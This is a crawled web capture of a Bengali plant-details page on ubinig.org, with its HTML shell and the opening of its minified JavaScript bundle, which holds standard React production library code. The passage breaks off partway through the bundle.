

--- FILE ---
content_type: text/html
request_url: https://ubinig.org/index.php/nayakrishidetails/showPlantDetails/1662/english
body_size: 995
content:

<!DOCTYPE html>
<html lang="bn">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" href="/UBINIG_Logo.jpg" type="image/svg+xml" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>উবিনীগ</title>
    <meta name="description" content="বাংলাদেশের সর্বশেষ আর্টিকেল, রাজনীতি, খেলাধুলা, প্রযুক্তি এবং আরও অনেক কিছু - NewsViewBD" />
    <meta name="author" content="NewsViewBD" />

    <!-- Bangla Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+Bengali:wght@400;500;600;700&family=Noto+Sans+Bengali:wght@400;500;600;700&display=swap" rel="stylesheet">

    <meta property="og:title" content="উবিনীগ - জাগতে আর জাগাতে । বাংলাদেশের অগ্রণী আর্টিকেল পোর্টাল" />
    <meta property="og:description" content="বাংলাদেশের সর্বশেষ আর্টিকেল, রাজনীতি, খেলাধুলা, প্রযুক্তি এবং আরও অনেক কিছু" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="/newsview.webp" />
    <meta property="og:url" content="https://newsviewbd.com" />
    <meta property="og:site_name" content="উবিনীগ" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@newsviewbd" />
    <meta name="twitter:title" content="উবিনীগ - জাগতে আর জাগাতে । বাংলাদেশের অগ্রণী আর্টিকেল পোর্টাল" />
    <meta name="twitter:description" content="বাংলাদেশের সর্বশেষ আর্টিকেল, রাজনীতি, খেলাধুলা, প্রযুক্তি এবং আরও অনেক কিছু" />
    <meta name="twitter:image" content="/newsview.webp" />
    
    <!-- Additional SEO tags -->
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, follow" />
    <meta name="language" content="Bengali" />
    <meta name="geo.region" content="BD" />
    <meta name="geo.country" content="Bangladesh" />
    <link rel="canonical" href="https://newsviewbd.com" />
    <script type="module" crossorigin src="/assets/index-DBn2GvB7.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-D9KFmx99.css">
  </head>

  <body>
    <div id="root"></div>
    <!-- IMPORTANT: DO NOT REMOVE THIS SCRIPT TAG OR THIS VERY COMMENT! -->
    <script src="https://cdn.gpteng.co/gptengineer.js" type="module"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ubinig.org/assets/index-DBn2GvB7.js
body_size: 263096
content:
var dE=Object.defineProperty;var $x=e=>{throw TypeError(e)};var uE=(e,t,n)=>t in e?dE(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var Br=(e,t,n)=>uE(e,typeof t!="symbol"?t+"":t,n),Rf=(e,t,n)=>t.has(e)||$x("Cannot "+n);var S=(e,t,n)=>(Rf(e,t,"read from private field"),n?n.call(e):t.get(e)),we=(e,t,n)=>t.has(e)?$x("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,n),de=(e,t,n,r)=>(Rf(e,t,"write to private field"),r?r.call(e,n):t.set(e,n),n),Ae=(e,t,n)=>(Rf(e,t,"access private method"),n);var Nc=(e,t,n,r)=>({set _(a){de(e,t,a,n)},get _(){return S(e,t,r)}});function fE(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const a in r)if(a!=="default"&&!(a in e)){const i=Object.getOwnPropertyDescriptor(r,a);i&&Object.defineProperty(e,a,i.get?i:{enumerable:!0,get:()=>r[a]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const a of document.querySelectorAll('link[rel="modulepreload"]'))r(a);new MutationObserver(a=>{for(const i of a)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(a){const i={};return a.integrity&&(i.integrity=a.integrity),a.referrerPolicy&&(i.referrerPolicy=a.referrerPolicy),a.crossOrigin==="use-credentials"?i.credentials="include":a.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(a){if(a.ep)return;a.ep=!0;const i=n(a);fetch(a.href,i)}})();function Yl(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var hb={exports:{}},pu={},mb={exports:{}},Me={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xl=Symbol.for("react.element"),hE=Symbol.for("react.portal"),mE=Symbol.for("react.fragment"),pE=Symbol.for("react.strict_mode"),gE=Symbol.for("react.profiler"),xE=Symbol.for("react.provider"),vE=Symbol.for("react.context"),yE=Symbol.for("react.forward_ref"),bE=Symbol.for("react.suspense"),wE=Symbol.for("react.memo"),jE=Symbol.for("react.lazy"),zx=Symbol.iterator;function NE(e){return e===null||typeof e!="object"?null:(e=zx&&e[zx]||e["@@iterator"],typeof e=="function"?e:null)}var pb={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},gb=Object.assign,xb={};function vo(e,t,n){this.props=e,this.context=t,this.refs=xb,this.updater=n||pb}vo.prototype.isReactComponent={};vo.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};vo.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function vb(){}vb.prototype=vo.prototype;function Cp(e,t,n){this.props=e,this.context=t,this.refs=xb,this.updater=n||pb}var Sp=Cp.prototype=new vb;Sp.constructor=Cp;gb(Sp,vo.prototype);Sp.isPureReactComponent=!0;var Bx=Array.isArray,yb=Object.prototype.hasOwnProperty,Ep={current:null},bb={key:!0,ref:!0,__self:!0,__source:!0};function wb(e,t,n){var r,a={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)yb.call(t,r)&&!bb.hasOwnProperty(r)&&(a[r]=t[r]);var l=arguments.length-2;if(l===1)a.children=n;else if(1<l){for(var c=Array(l),d=0;d<l;d++)c[d]=arguments[d+2];a.children=c}if(e&&e.defaultProps)for(r in l=e.defaultProps,l)a[r]===void 0&&(a[r]=l[r]);return{$$typeof:Xl,type:e,key:i,ref:o,props:a,_owner:Ep.current}}function _E(e,t){return{$$typeof:Xl,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function kp(e){return typeof e=="object"&&e!==null&&e.$$typeof===Xl}function CE(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Ux=/\/+/g;function Af(e,t){return typeof e=="object"&&e!==null&&e.key!=null?CE(""+e.key):t.toString(36)}function ed(e,t,n,r,a){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case Xl:case hE:o=!0}}if(o)return o=e,a=a(o),e=r===""?"."+Af(o,0):r,Bx(a)?(n="",e!=null&&(n=e.replace(Ux,"$&/")+"/"),ed(a,t,n,"",function(d){return d})):a!=null&&(kp(a)&&(a=_E(a,n+(!a.key||o&&o.key===a.key?"":(""+a.key).replace(Ux,"$&/")+"/")+e)),t.push(a)),1;if(o=0,r=r===""?".":r+":",Bx(e))for(var l=0;l<e.length;l++){i=e[l];var c=r+Af(i,l);o+=ed(i,t,n,c,a)}else if(c=NE(e),typeof c=="function")for(e=c.call(e),l=0;!(i=e.next()).done;)i=i.value,c=r+Af(i,l++),o+=ed(i,t,n,c,a);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function _c(e,t,n){if(e==null)return e;var r=[],a=0;return ed(e,r,"","",function(i){return t.call(n,i,a++)}),r}function SE(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Yt={current:null},td={transition:null},EE={ReactCurrentDispatcher:Yt,ReactCurrentBatchConfig:td,ReactCurrentOwner:Ep};function jb(){throw Error("act(...) is not supported in production builds of React.")}Me.Children={map:_c,forEach:function(e,t,n){_c(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return _c(e,function(){t++}),t},toArray:function(e){return _c(e,function(t){return t})||[]},only:function(e){if(!kp(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};Me.Component=vo;Me.Fragment=mE;Me.Profiler=gE;Me.PureComponent=Cp;Me.StrictMode=pE;Me.Suspense=bE;Me.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=EE;Me.act=jb;Me.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=gb({},e.props),a=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=Ep.current),t.key!==void 0&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(c in t)yb.call(t,c)&&!bb.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&l!==void 0?l[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){l=Array(c);for(var d=0;d<c;d++)l[d]=arguments[d+2];r.children=l}return{$$typeof:Xl,type:e.type,key:a,ref:i,props:r,_owner:o}};Me.createContext=function(e){return e={$$typeof:vE,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:xE,_context:e},e.Consumer=e};Me.createElement=wb;Me.createFactory=function(e){var t=wb.bind(null,e);return t.type=e,t};Me.createRef=function(){return{current:null}};Me.forwardRef=function(e){return{$$typeof:yE,render:e}};Me.isValidElement=kp;Me.lazy=function(e){return{$$typeof:jE,_payload:{_status:-1,_result:e},_init:SE}};Me.memo=function(e,t){return{$$typeof:wE,type:e,compare:t===void 0?null:t}};Me.startTransition=function(e){var t=td.transition;td.transition={};try{e()}finally{td.transition=t}};Me.unstable_act=jb;Me.useCallback=function(e,t){return Yt.current.useCallback(e,t)};Me.useContext=function(e){return Yt.current.useContext(e)};Me.useDebugValue=function(){};Me.useDeferredValue=function(e){return Yt.current.useDeferredValue(e)};Me.useEffect=function(e,t){return Yt.current.useEffect(e,t)};Me.useId=function(){return Yt.current.useId()};Me.useImperativeHandle=function(e,t,n){return Yt.current.useImperativeHandle(e,t,n)};Me.useInsertionEffect=function(e,t){return Yt.current.useInsertionEffect(e,t)};Me.useLayoutEffect=function(e,t){return Yt.current.useLayoutEffect(e,t)};Me.useMemo=function(e,t){return Yt.current.useMemo(e,t)};Me.useReducer=function(e,t,n){return Yt.current.useReducer(e,t,n)};Me.useRef=function(e){return Yt.current.useRef(e)};Me.useState=function(e){return Yt.current.useState(e)};Me.useSyncExternalStore=function(e,t,n){return Yt.current.useSyncExternalStore(e,t,n)};Me.useTransition=function(){return Yt.current.useTransition()};Me.version="18.3.1";mb.exports=Me;var f=mb.exports;const K=Yl(f),gu=fE({__proto__:null,default:K},[f]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var kE=f,TE=Symbol.for("react.element"),PE=Symbol.for("react.fragment"),RE=Object.prototype.hasOwnProperty,AE=kE.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,DE={key:!0,ref:!0,__self:!0,__source:!0};function Nb(e,t,n){var r,a={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)RE.call(t,r)&&!DE.hasOwnProperty(r)&&(a[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)a[r]===void 0&&(a[r]=t[r]);return{$$typeof:TE,type:e,key:i,ref:o,props:a,_owner:AE.current}}pu.Fragment=PE;pu.jsx=Nb;pu.jsxs=Nb;hb.exports=pu;var s=hb.exports,_b={exports:{}},kn={},Cb={exports:{}},Sb={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(I,P){var D=I.length;I.push(P);e:for(;0<D;){var ee=D-1>>>1,se=I[ee];if(0<a(se,P))I[ee]=P,I[D]=se,D=ee;else break e}}function n(I){return I.length===0?null:I[0]}function r(I){if(I.length===0)return null;var P=I[0],D=I.pop();if(D!==P){I[0]=D;e:for(var ee=0,se=I.length,F=se>>>1;ee<F;){var H=2*(ee+1)-1,oe=I[H],be=H+1,G=I[be];if(0>a(oe,D))be<se&&0>a(G,oe)?(I[ee]=G,I[be]=D,ee=be):(I[ee]=oe,I[H]=D,ee=H);else if(be<se&&0>a(G,D))I[ee]=G,I[be]=D,ee=be;else break e}}return P}function a(I,P){var D=I.sortIndex-P.sortIndex;return D!==0?D:I.id-P.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,l=o.now();e.unstable_now=function(){return o.now()-l}}var c=[],d=[],h=1,u=null,m=3,g=!1,x=!1,p=!1,v=typeof setTimeout=="function"?setTimeout:null,w=typeof clearTimeout=="function"?clearTimeout:null,b=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function y(I){for(var P=n(d);P!==null;){if(P.callback===null)r(d);else if(P.startTime<=I)r(d),P.sortIndex=P.expirationTime,t(c,P);else break;P=n(d)}}function j(I){if(p=!1,y(I),!x)if(n(c)!==null)x=!0,O(N);else{var P=n(d);P!==null&&Q(j,P.startTime-I)}}function N(I,P){x=!1,p&&(p=!1,w(T),T=-1),g=!0;var D=m;try{for(y(P),u=n(c);u!==null&&(!(u.expirationTime>P)||I&&!B());){var ee=u.callback;if(typeof ee=="function"){u.callback=null,m=u.priorityLevel;var se=ee(u.expirationTime<=P);P=e.unstable_now(),typeof se=="function"?u.callback=se:u===n(c)&&r(c),y(P)}else r(c);u=n(c)}if(u!==null)var F=!0;else{var H=n(d);H!==null&&Q(j,H.startTime-P),F=!1}return F}finally{u=null,m=D,g=!1}}var C=!1,_=null,T=-1,M=5,R=-1;function B(){return!(e.unstable_now()-R<M)}function k(){if(_!==null){var I=e.unstable_now();R=I;var P=!0;try{P=_(!0,I)}finally{P?z():(C=!1,_=null)}}else C=!1}var z;if(typeof b=="function")z=function(){b(k)};else if(typeof MessageChannel<"u"){var A=new MessageChannel,U=A.port2;A.port1.onmessage=k,z=function(){U.postMessage(null)}}else z=function(){v(k,0)};function O(I){_=I,C||(C=!0,z())}function Q(I,P){T=v(function(){I(e.unstable_now())},P)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(I){I.callback=null},e.unstable_continueExecution=function(){x||g||(x=!0,O(N))},e.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):M=0<I?Math.floor(1e3/I):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(I){switch(m){case 1:case 2:case 3:var P=3;break;default:P=m}var D=m;m=P;try{return I()}finally{m=D}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(I,P){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var D=m;m=I;try{return P()}finally{m=D}},e.unstable_scheduleCallback=function(I,P,D){var ee=e.unstable_now();switch(typeof D=="object"&&D!==null?(D=D.delay,D=typeof D=="number"&&0<D?ee+D:ee):D=ee,I){case 1:var se=-1;break;case 2:se=250;break;case 5:se=1073741823;break;case 4:se=1e4;break;default:se=5e3}return se=D+se,I={id:h++,callback:P,priorityLevel:I,startTime:D,expirationTime:se,sortIndex:-1},D>ee?(I.sortIndex=D,t(d,I),n(c)===null&&I===n(d)&&(p?(w(T),T=-1):p=!0,Q(j,D-ee))):(I.sortIndex=se,t(c,I),x||g||(x=!0,O(N))),I},e.unstable_shouldYield=B,e.unstable_wrapCallback=function(I){var P=m;return function(){var D=m;m=P;try{return I.apply(this,arguments)}finally{m=D}}}})(Sb);Cb.exports=Sb;var ME=Cb.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var IE=f,En=ME;function X(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Eb=new Set,yl={};function ei(e,t){eo(e,t),eo(e+"Capture",t)}function eo(e,t){for(yl[e]=t,e=0;e<t.length;e++)Eb.add(t[e])}var ts=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Ph=Object.prototype.hasOwnProperty,OE=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Vx={},Hx={};function LE(e){return Ph.call(Hx,e)?!0:Ph.call(Vx,e)?!1:OE.test(e)?Hx[e]=!0:(Vx[e]=!0,!1)}function FE(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function $E(e,t,n,r){if(t===null||typeof t>"u"||FE(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Xt(e,t,n,r,a,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var Mt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){Mt[e]=new Xt(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];Mt[t]=new Xt(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){Mt[e]=new Xt(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){Mt[e]=new Xt(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){Mt[e]=new Xt(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){Mt[e]=new Xt(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){Mt[e]=new Xt(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){Mt[e]=new Xt(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){Mt[e]=new Xt(e,5,!1,e.toLowerCase(),null,!1,!1)});var Tp=/[\-:]([a-z])/g;function Pp(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Tp,Pp);Mt[t]=new Xt(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Tp,Pp);Mt[t]=new Xt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Tp,Pp);Mt[t]=new Xt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){Mt[e]=new Xt(e,1,!1,e.toLowerCase(),null,!1,!1)});Mt.xlinkHref=new Xt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){Mt[e]=new Xt(e,1,!1,e.toLowerCase(),null,!0,!0)});function Rp(e,t,n,r){var a=Mt.hasOwnProperty(t)?Mt[t]:null;(a!==null?a.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&($E(t,n,a,r)&&(n=null),r||a===null?LE(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):a.mustUseProperty?e[a.propertyName]=n===null?a.type===3?!1:"":n:(t=a.attributeName,r=a.attributeNamespace,n===null?e.removeAttribute(t):(a=a.type,n=a===3||a===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var cs=IE.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Cc=Symbol.for("react.element"),vi=Symbol.for("react.portal"),yi=Symbol.for("react.fragment"),Ap=Symbol.for("react.strict_mode"),Rh=Symbol.for("react.profiler"),kb=Symbol.for("react.provider"),Tb=Symbol.for("react.context"),Dp=Symbol.for("react.forward_ref"),Ah=Symbol.for("react.suspense"),Dh=Symbol.for("react.suspense_list"),Mp=Symbol.for("react.memo"),Ns=Symbol.for("react.lazy"),Pb=Symbol.for("react.offscreen"),Kx=Symbol.iterator;function Oo(e){return e===null||typeof e!="object"?null:(e=Kx&&e[Kx]||e["@@iterator"],typeof e=="function"?e:null)}var lt=Object.assign,Df;function Yo(e){if(Df===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Df=t&&t[1]||""}return`
`+Df+e}var Mf=!1;function If(e,t){if(!e||Mf)return"";Mf=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var r=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){r=d}e.call(t.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var a=d.stack.split(`
`),i=r.stack.split(`
`),o=a.length-1,l=i.length-1;1<=o&&0<=l&&a[o]!==i[l];)l--;for(;1<=o&&0<=l;o--,l--)if(a[o]!==i[l]){if(o!==1||l!==1)do if(o--,l--,0>l||a[o]!==i[l]){var c=`
`+a[o].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=o&&0<=l);break}}}finally{Mf=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Yo(e):""}function zE(e){switch(e.tag){case 5:return Yo(e.type);case 16:return Yo("Lazy");case 13:return Yo("Suspense");case 19:return Yo("SuspenseList");case 0:case 2:case 15:return e=If(e.type,!1),e;case 11:return e=If(e.type.render,!1),e;case 1:return e=If(e.type,!0),e;default:return""}}function Mh(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case yi:return"Fragment";case vi:return"Portal";case Rh:return"Profiler";case Ap:return"StrictMode";case Ah:return"Suspense";case Dh:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Tb:return(e.displayName||"Context")+".Consumer";case kb:return(e._context.displayName||"Context")+".Provider";case Dp:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Mp:return t=e.displayName||null,t!==null?t:Mh(e.type)||"Memo";case Ns:t=e._payload,e=e._init;try{return Mh(e(t))}catch{}}return null}function BE(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Mh(t);case 8:return t===Ap?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Js(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Rb(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function UE(e){var t=Rb(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var a=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Sc(e){e._valueTracker||(e._valueTracker=UE(e))}function Ab(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Rb(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Cd(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Ih(e,t){var n=t.checked;return lt({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Wx(e,t){var 